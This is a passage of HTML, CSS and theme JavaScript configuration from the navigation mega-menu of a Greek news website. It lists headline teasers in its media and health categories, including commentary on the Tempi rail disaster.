text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","category_id":"20","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "tdb_header_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "989";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "198";
tdBlocksArray.push(block_tdi_53);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%bd%ce%af%ce%ba%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b2%ce%ad%ce%bb%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5/" rel="bookmark" class="td-image-wrap " title="Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/karvela-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%bd%ce%af%ce%ba%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b2%ce%ad%ce%bb%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5/" rel="bookmark" title="Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»">Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-13T15:23:59+02:00" >13 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%ac%ce%b3%cf%81%ce%b9%ce%bf%cf%82-%cf%84%cf%83%ce%b1%ce%ba%cf%89%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%ce%bf%ce%b3%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb/" rel="bookmark" class="td-image-wrap " title="Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/syrigos_kalliakmanis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%ac%ce%b3%cf%81%ce%b9%ce%bf%cf%82-%cf%84%cf%83%ce%b1%ce%ba%cf%89%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%ce%bf%ce%b3%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb/" rel="bookmark" title="Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη">Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T14:14:16+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ac-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1%cf%82-%ce%bb%ce%b9%cf%8c%ce%bb/" rel="bookmark" class="td-image-wrap " title="Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/katerinalioliou-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ac-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1%cf%82-%ce%bb%ce%b9%cf%8c%ce%bb/" rel="bookmark" title="Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο">Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T10:56:30+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%cf%80%ce%bf%cf%81%cf%84%ce%bf%cf%83%ce%ac%ce%bb%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b3%ce%b5%ce%bb%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b7/" rel="bookmark" class="td-image-wrap " title="Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/03/portosalte-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%cf%80%ce%bf%cf%81%cf%84%ce%bf%cf%83%ce%ac%ce%bb%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b3%ce%b5%ce%bb%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b7/" rel="bookmark" title="Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»">Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-21T10:36:45+02:00" >21 Μαρτίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%cf%85%cf%84%ce%b9%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%80%ce%b5%ce%b9%cf%83%ce%b5-%ce%ba%ce%b1%ce%bd%ce%ad%ce%bd%ce%b1%ce%bd-%ce%bc%ce%b5/" rel="bookmark" class="td-image-wrap " title="Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/autias-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%cf%85%cf%84%ce%b9%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%80%ce%b5%ce%b9%cf%83%ce%b5-%ce%ba%ce%b1%ce%bd%ce%ad%ce%bd%ce%b1%ce%bd-%ce%bc%ce%b5/" rel="bookmark" title="Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;">Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-15T10:38:23+02:00" >15 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29038"><a href="https://dailyathens.gr/category/health/"><div class="tdb-menu-item-text">ΥΓΕΙΑ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>
/* custom css */
.tdi_54 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_54 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_54 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_54 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_54:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_54:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_54.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_54.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_54 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_54 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_54 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_54 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_54 .entry-thumb{
background-position: center 50%;
}.tdi_54 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_54 .td-module-meta-info,
.ie11 .tdi_54 .td-module-meta-info{
flex: auto;
}.tdi_54 .td-post-vid-time{
display: block;
}.tdi_54 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_54 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_54 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_54 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_54 .td-post-category{
display: inline-block;
}.tdi_54 .td-author-date{
display: inline;
}.tdi_54 .td-post-author-name{
display: none;
}.tdi_54 .entry-review-stars{
display: inline-block;
}.tdi_54 .td-icon-star,
.tdi_54 .td-icon-star-empty,
.tdi_54 .td-icon-star-half{
font-size: 15px;
}.tdi_54 .td-module-comments{
display: none;
}.tdi_54 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_54:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .block-mega-child-cats{
width: 160px;
}.tdi_54 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_54 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_54 .td-module-container:before{
bottom: -13px;
}.tdi_54 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_54 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_54 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_54 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_54 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_54 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_54 .td-module-container:before{
bottom: -13px;
}.tdi_54 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_54 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_54 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_54 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_54 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_54 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "tdb_header_mega_menu";
block_tdi_54.post_count = "5";
block_tdi_54.found_posts = "404";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "81";
tdBlocksArray.push(block_tdi_54);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%bf%ce%b9-5-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%87%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/09/vitamins-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
